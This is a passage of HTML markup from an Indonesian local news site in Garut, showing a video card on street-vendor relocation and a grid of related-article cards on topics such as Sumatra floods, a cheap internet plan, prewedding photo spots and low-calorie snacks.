                                        alt="Relokasi PKL Garut ke Pasar Baru Garut, Solusi Atau Masalah Baru ? I Special Report Eps 3" />
                                </div>
                                <div
                                    class="group/play absolute left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 
                                    rounded-full bg-go-white/20 p-1.5 backdrop-blur-sm md:inline-block
                                    text-go-black">
                                    <div
                                        class="flex h-10 w-10 items-center justify-center rounded-full bg-go-white">
                                        <svg class="inline-block w-4 h-4 hover:transition group-hover/play:text-go-primary" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                            <path d="M19.376 12.4161L8.77735 19.4818C8.54759 19.635 8.23715 19.5729 8.08397 19.3432C8.02922 19.261 8 19.1645 8 19.0658V4.93433C8 4.65818 8.22386 4.43433 8.5 4.43433C8.59871 4.43433 8.69522 4.46355 8.77735 4.5183L19.376 11.584C19.6057 11.7372 19.6678 12.0477 19.5146 12.2774C19.478 12.3323 19.4309 12.3795 19.376 12.4161Z"></path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                            <div class="p-2.5 pb-2 md:px-3.5 md:py-3">
                                <h3
                                    class="line-clamp-2 text-sm font-semibold  md:text-base">
                                    Relokasi PKL Garut ke Pasar Baru Garut, Solusi Atau Masalah Baru ? I Special Report Eps 3
                                </h3>
                            </div>
                        </div>
                                            </div>
                </section>
                
                                    <section class="mb-5">
                        <div class="mb-3">
                            <h3 class="flex items-center gap-1.5 text-lg font-semibold">
                                <svg class="inline-block w-5 h-5 text-go-primary" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="none">
                                    <path d="M10.0808 2C5.47023 2.9359 2 7.01218 2 11.899C2 17.4776 6.52238 22 12.101 22C16.9878 22 21.0641 18.5298 22 13.9192" stroke="currentColor" stroke-width="2" stroke-linecap="round" />
                                    <path d="M18.9375 18C19.3216 17.9166 19.6771 17.784 20 17.603M14.6875 17.3406C15.2831 17.6015 15.8576 17.7948 16.4051 17.9218M10.8546 14.9477C11.2681 15.238 11.71 15.5861 12.1403 15.8865M3 13.825C3.32234 13.6675 3.67031 13.4868 4.0625 13.3321M6.45105 13C7.01293 13.0624 7.64301 13.2226 8.35743 13.5232" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                    <path d="M18.5 7C18.5 6.17157 17.8284 5.5 17 5.5C16.1716 5.5 15.5 6.17157 15.5 7C15.5 7.82843 16.1716 8.5 17 8.5C17.8284 8.5 18.5 7.82843 18.5 7Z" stroke="currentColor" stroke-width="2" />
                                    <path d="M17 2C19.7059 2 22 4.21814 22 6.90917C22 9.64306 19.6685 11.5616 17.515 12.8662C17.3581 12.9539 17.1806 13 17 13C16.8194 13 16.6419 12.9539 16.485 12.8662C14.3355 11.5489 12 9.65251 12 6.90917C12 4.21814 14.2941 2 17 2Z" stroke="currentColor" stroke-width="2" />
                                </svg>
                                Berita Lainnya
                            </h3>
                        </div>
                        <div class="grid grid-cols-2 gap-3 md:grid-cols-3 lg:gap-5">
                                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                                    <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                        <a href="/korban-jiwa-banjir-dan-longsor-sumatera-capai-442-orang-bantuan-kemanusiaan-mendesak" class="relative inline-block h-full w-full"
                                            title="Korban Jiwa Banjir dan Longsor Sumatera Capai 442 Orang, Bantuan Kemanusiaan Mendesak!"
                                            aria-label="Korban Jiwa Banjir dan Longsor Sumatera Capai 442 Orang, Bantuan Kemanusiaan Mendesak!">
                                            <img loading="lazy"
                                                class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                                src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                                data-src="https://infogarut.id/upload/postingan/1764563243_Banjir Sumatera.jpeg"
                                                width="256"
                                                height="144"
                                                alt="Korban Jiwa Banjir dan Longsor Sumatera Capai 442 Orang, Bantuan Kemanusiaan Mendesak!">
                                            <div
                                                class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                        </a>
                                        <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                        text-go-white backdrop-blur-sm md:inline-block capitalize">
                                            01 Dec 2025
                                        </div>
                                    </div>
                                    <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                        <a href="/korban-jiwa-banjir-dan-longsor-sumatera-capai-442-orang-bantuan-kemanusiaan-mendesak">
                                            <h3
                                                class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                                hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                                Korban Jiwa Banjir dan Longsor Sumatera Capai 442 Orang, Bantuan Kemanusiaan Mendesak!
                                            </h3>
                                        </a>
                                        <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                        md:text-sm">
                                            GARUT, INFOGARUT &mdash; Bencana banjir dan tanah longsor yang melanda sejumlah wilayah di Pulau Sumatera terus menunjuk
                                        </p>
                                        <div class="flex items-center justify-between gap-3.5">
                                            <span class="flex items-center flex-wrap gap-1 text-xs">
                                                <span class="hidden md:inline">Oleh,</span>
                                                <a href="/pengguna/superadmin" class="capitalize 
                                                    hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                                    Infogarut
                                                </a>
                                                                                                    <svg class="inline-block h-3.5 w-3.5 text-go-primary" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                        <path d="M10.007 2.10377C8.60544 1.65006 7.08181 2.28116 6.41156 3.59306L5.60578 5.17023C5.51004 5.35763 5.35763 5.51004 5.17023 5.60578L3.59306 6.41156C2.28116 7.08181 1.65006 8.60544 2.10377 10.007L2.64923 11.692C2.71404 11.8922 2.71404 12.1078 2.64923 12.308L2.10377 13.993C1.65006 15.3946 2.28116 16.9182 3.59306 17.5885L5.17023 18.3942C5.35763 18.49 5.51004 18.6424 5.60578 18.8298L6.41156 20.407C7.08181 21.7189 8.60544 22.35 10.007 21.8963L11.692 21.3508C11.8922 21.286 12.1078 21.286 12.308 21.3508L13.993 21.8963C15.3946 22.35 16.9182 21.7189 17.5885 20.407L18.3942 18.8298C18.49 18.6424 18.6424 18.49 18.8298 18.3942L20.407 17.5885C21.7189 16.9182 22.35 15.3946 21.8963 13.993L21.3508 12.308C21.286 12.1078 21.286 11.8922 21.3508 11.692L21.8963 10.007C22.35 8.60544 21.7189 7.08181 20.407 6.41156L18.8298 5.60578C18.6424 5.51004 18.49 5.35763 18.3942 5.17023L17.5885 3.59306C16.9182 2.28116 15.3946 1.65006 13.993 2.10377L12.308 2.64923C12.1078 2.71403 11.8922 2.71404 11.692 2.64923L10.007 2.10377ZM6.75977 11.7573L8.17399 10.343L11.0024 13.1715L16.6593 7.51465L18.0735 8.92886L11.0024 15.9999L6.75977 11.7573Z"></path>
                                                    </svg>
                                                                                            </span>
                                            <div class="hidden md:flex md:items-center md:gap-3.5">
                                                <div class="relative">
                                                    <span
                                                        class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                        text-go-primary dark:bg-go-black-transparent">
                                                        0
                                                    </span>
                                                    <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                        <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                                    </svg>
                                                </div>
                                                <a href="/korban-jiwa-banjir-dan-longsor-sumatera-capai-442-orang-bantuan-kemanusiaan-mendesak#comments" class="relative">
                                                    <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                                    text-xs text-go-primary dark:bg-go-black-transparent">
                                                        0
                                                    </span>
                                                    <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                        <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                                    </svg>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                                    <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                        <a href="/kabar-baik-internet-rakyat-100-mbps-dengan-tarif-flat-rp100-ribu-siap-dinikmati-masyarakat-indonesia" class="relative inline-block h-full w-full"
                                            title="Kabar Baik! Internet Rakyat 100 Mbps dengan Tarif Flat Rp100 Ribu Siap Dinikmati Masyarakat Indonesia"
                                            aria-label="Kabar Baik! Internet Rakyat 100 Mbps dengan Tarif Flat Rp100 Ribu Siap Dinikmati Masyarakat Indonesia">
                                            <img loading="lazy"
                                                class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                                src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                                data-src="https://infogarut.id/upload/postingan/1764130472_Web Infogarut.jpg (1).jpg"
                                                width="256"
                                                height="144"
                                                alt="Kabar Baik! Internet Rakyat 100 Mbps dengan Tarif Flat Rp100 Ribu Siap Dinikmati Masyarakat Indonesia">
                                            <div
                                                class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                        </a>
                                        <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                        text-go-white backdrop-blur-sm md:inline-block capitalize">
                                            26 Nov 2025
                                        </div>
                                    </div>
                                    <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                        <a href="/kabar-baik-internet-rakyat-100-mbps-dengan-tarif-flat-rp100-ribu-siap-dinikmati-masyarakat-indonesia">
                                            <h3
                                                class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                                hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                                Kabar Baik! Internet Rakyat 100 Mbps dengan Tarif Flat Rp100 Ribu Siap Dinikmati Masyarakat Indonesia
                                            </h3>
                                        </a>
                                        <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                        md:text-sm">
                                            GARUT, INFOGARUT.ID &ndash; Masyarakat Indonesia, termasuk di Garut dan Jawa Barat, kini memiliki peluang besar untuk me
                                        </p>
                                        <div class="flex items-center justify-between gap-3.5">
                                            <span class="flex items-center flex-wrap gap-1 text-xs">
                                                <span class="hidden md:inline">Oleh,</span>
                                                <a href="/pengguna/superadmin" class="capitalize 
                                                    hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                                    Infogarut
                                                </a>
                                                                                                    <svg class="inline-block h-3.5 w-3.5 text-go-primary" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                        <path d="M10.007 2.10377C8.60544 1.65006 7.08181 2.28116 6.41156 3.59306L5.60578 5.17023C5.51004 5.35763 5.35763 5.51004 5.17023 5.60578L3.59306 6.41156C2.28116 7.08181 1.65006 8.60544 2.10377 10.007L2.64923 11.692C2.71404 11.8922 2.71404 12.1078 2.64923 12.308L2.10377 13.993C1.65006 15.3946 2.28116 16.9182 3.59306 17.5885L5.17023 18.3942C5.35763 18.49 5.51004 18.6424 5.60578 18.8298L6.41156 20.407C7.08181 21.7189 8.60544 22.35 10.007 21.8963L11.692 21.3508C11.8922 21.286 12.1078 21.286 12.308 21.3508L13.993 21.8963C15.3946 22.35 16.9182 21.7189 17.5885 20.407L18.3942 18.8298C18.49 18.6424 18.6424 18.49 18.8298 18.3942L20.407 17.5885C21.7189 16.9182 22.35 15.3946 21.8963 13.993L21.3508 12.308C21.286 12.1078 21.286 11.8922 21.3508 11.692L21.8963 10.007C22.35 8.60544 21.7189 7.08181 20.407 6.41156L18.8298 5.60578C18.6424 5.51004 18.49 5.35763 18.3942 5.17023L17.5885 3.59306C16.9182 2.28116 15.3946 1.65006 13.993 2.10377L12.308 2.64923C12.1078 2.71403 11.8922 2.71404 11.692 2.64923L10.007 2.10377ZM6.75977 11.7573L8.17399 10.343L11.0024 13.1715L16.6593 7.51465L18.0735 8.92886L11.0024 15.9999L6.75977 11.7573Z"></path>
                                                    </svg>
                                                                                            </span>
                                            <div class="hidden md:flex md:items-center md:gap-3.5">
                                                <div class="relative">
                                                    <span
                                                        class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                        text-go-primary dark:bg-go-black-transparent">
                                                        0
                                                    </span>
                                                    <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                        <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                                    </svg>
                                                </div>
                                                <a href="/kabar-baik-internet-rakyat-100-mbps-dengan-tarif-flat-rp100-ribu-siap-dinikmati-masyarakat-indonesia#comments" class="relative">
                                                    <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                                    text-xs text-go-primary dark:bg-go-black-transparent">
                                                        0
                                                    </span>
                                                    <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                        <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                                    </svg>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                                    <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                        <a href="/5-tempat-yang-cocok-untuk-photoshoot-prewedding-di-garut" class="relative inline-block h-full w-full"
                                            title="5 Tempat yang Cocok Untuk Photoshoot Prewedding di Garut"
                                            aria-label="5 Tempat yang Cocok Untuk Photoshoot Prewedding di Garut">
                                            <img loading="lazy"
                                                class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                                src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                                data-src="https://infogarut.id/upload/postingan/1768732837_Screenshot_2026_0118_173855.jpg"
                                                width="256"
                                                height="144"
                                                alt="5 Tempat yang Cocok Untuk Photoshoot Prewedding di Garut">
                                            <div
                                                class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                        </a>
                                        <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                        text-go-white backdrop-blur-sm md:inline-block capitalize">
                                            19 Jan 2026
                                        </div>
                                    </div>
                                    <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                        <a href="/5-tempat-yang-cocok-untuk-photoshoot-prewedding-di-garut">
                                            <h3
                                                class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                                hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                                5 Tempat yang Cocok Untuk Photoshoot Prewedding di Garut
                                            </h3>
                                        </a>
                                        <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                        md:text-sm">
                                            
Prewedding menjadi acara penting untuk mengabadikan momen, yang tentu perlu tempat yang cantik, indah, dan nyaman. Di 
                                        </p>
                                        <div class="flex items-center justify-between gap-3.5">
                                            <span class="flex items-center flex-wrap gap-1 text-xs">
                                                <span class="hidden md:inline">Oleh,</span>
                                                <a href="/pengguna/Dita" class="capitalize 
                                                    hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                                    Dita Mardiana
                                                </a>
                                                                                            </span>
                                            <div class="hidden md:flex md:items-center md:gap-3.5">
                                                <div class="relative">
                                                    <span
                                                        class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                        text-go-primary dark:bg-go-black-transparent">
                                                        0
                                                    </span>
                                                    <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                        <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                                    </svg>
                                                </div>
                                                <a href="/5-tempat-yang-cocok-untuk-photoshoot-prewedding-di-garut#comments" class="relative">
                                                    <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                                    text-xs text-go-primary dark:bg-go-black-transparent">
                                                        0
                                                    </span>
                                                    <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                        <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                                    </svg>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                                    <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                        <a href="/bulan-rajab-dan-peristiwa-penting-dalam-sejarah-islam" class="relative inline-block h-full w-full"
                                            title="Bulan Rajab dan Peristiwa Penting dalam Sejarah Islam"
                                            aria-label="Bulan Rajab dan Peristiwa Penting dalam Sejarah Islam">
                                            <img loading="lazy"
                                                class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                                src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                                data-src="https://infogarut.id/upload/postingan/1766379573_Desain tanpa judul (44).jpg"
                                                width="256"
                                                height="144"
                                                alt="Bulan Rajab dan Peristiwa Penting dalam Sejarah Islam">
                                            <div
                                                class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                        </a>
                                        <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                        text-go-white backdrop-blur-sm md:inline-block capitalize">
                                            22 Dec 2025
                                        </div>
                                    </div>
                                    <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                        <a href="/bulan-rajab-dan-peristiwa-penting-dalam-sejarah-islam">
                                            <h3
                                                class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                                hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                                Bulan Rajab dan Peristiwa Penting dalam Sejarah Islam
                                            </h3>
                                        </a>
                                        <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                        md:text-sm">
                                            Bulan Rajab merupakan bulan mulia dalam Islam dengan berbagai peristiwa penting yang berdampak besar dalam sejarah umat 
                                        </p>
                                        <div class="flex items-center justify-between gap-3.5">
                                            <span class="flex items-center flex-wrap gap-1 text-xs">
                                                <span class="hidden md:inline">Oleh,</span>
                                                <a href="/pengguna/muhamad.renald1" class="capitalize 
                                                    hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                                    Muhamad Renaldi S
                                                </a>
                                                                                            </span>
                                            <div class="hidden md:flex md:items-center md:gap-3.5">
                                                <div class="relative">
                                                    <span
                                                        class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                        text-go-primary dark:bg-go-black-transparent">
                                                        0
                                                    </span>
                                                    <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                        <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                                    </svg>
                                                </div>
                                                <a href="/bulan-rajab-dan-peristiwa-penting-dalam-sejarah-islam#comments" class="relative">
                                                    <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                                    text-xs text-go-primary dark:bg-go-black-transparent">
                                                        0
                                                    </span>
                                                    <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                        <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                                    </svg>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                                    <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                        <a href="/snack-rendah-kalori-tetap-bisa-ngemil-sambil-diet-tetap-jalan" class="relative inline-block h-full w-full"
                                            title="Snack Rendah Kalori: Tetap Bisa Ngemil Sambil Diet Tetap Jalan"
                                            aria-label="Snack Rendah Kalori: Tetap Bisa Ngemil Sambil Diet Tetap Jalan">
                                            <img loading="lazy"
                                                class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                                src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                                data-src="https://infogarut.id/upload/postingan/1762370429_Screenshot_2025_1106_022014.jpg"
                                                width="256"
                                                height="144"
                                                alt="Snack Rendah Kalori: Tetap Bisa Ngemil Sambil Diet Tetap Jalan">
                                            <div
                                                class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                        </a>
                                        <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                        text-go-white backdrop-blur-sm md:inline-block capitalize">
                                            07 Nov 2025
                                        </div>
                                    </div>
                                    <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                        <a href="/snack-rendah-kalori-tetap-bisa-ngemil-sambil-diet-tetap-jalan">
                                            <h3
                                                class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                                hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                                Snack Rendah Kalori: Tetap Bisa Ngemil Sambil Diet Tetap Jalan
                                            </h3>
                                        </a>
                                        <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                        md:text-sm">
                                            Menjaga asupan kalori menjadi aspek penting dalam proses penurunan berat badan atau diet. Kamu masih tetap bisa ngemil d
                                        </p>
                                        <div class="flex items-center justify-between gap-3.5">
                                            <span class="flex items-center flex-wrap gap-1 text-xs">
                                                <span class="hidden md:inline">Oleh,</span>
                                                <a href="/pengguna/Dita" class="capitalize 
                                                    hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                                    Dita Mardiana
                                                </a>
                                                                                            </span>
                                            <div class="hidden md:flex md:items-center md:gap-3.5">
                                                <div class="relative">
                                                    <span
                                                        class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                        text-go-primary dark:bg-go-black-transparent">
                                                        0
                                                    </span>
                                                    <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                        <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                                    </svg>
                                                </div>
                                                <a href="/snack-rendah-kalori-tetap-bisa-ngemil-sambil-diet-tetap-jalan#comments" class="relative">
                                                    <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                                    text-xs text-go-primary dark:bg-go-black-transparent">
                                                        0
                                                    </span>
                                                    <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                        <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                                    </svg>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                                    <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                        <a href="/30-contoh-catatan-wali-kelas-7-smp-untuk-rapor-semester-ganjil" class="relative inline-block h-full w-full"
                                            title="30 Contoh Catatan Wali Kelas 7 SMP untuk Rapor Semester Ganjil"
                                            aria-label="30 Contoh Catatan Wali Kelas 7 SMP untuk Rapor Semester Ganjil">
                                            <img loading="lazy"
                                                class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                                src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                                data-src="https://infogarut.id/upload/postingan/1765548314_pexels-rdne-7414277.jpg"
                                                width="256"
                                                height="144"
                                                alt="30 Contoh Catatan Wali Kelas 7 SMP untuk Rapor Semester Ganjil">
                                            <div
                                                class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                        </a>
                                        <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                        text-go-white backdrop-blur-sm md:inline-block capitalize">
                                            13 Dec 2025
                                        </div>
                                    </div>
                                    <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                        <a href="/30-contoh-catatan-wali-kelas-7-smp-untuk-rapor-semester-ganjil">
                                            <h3
                                                class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
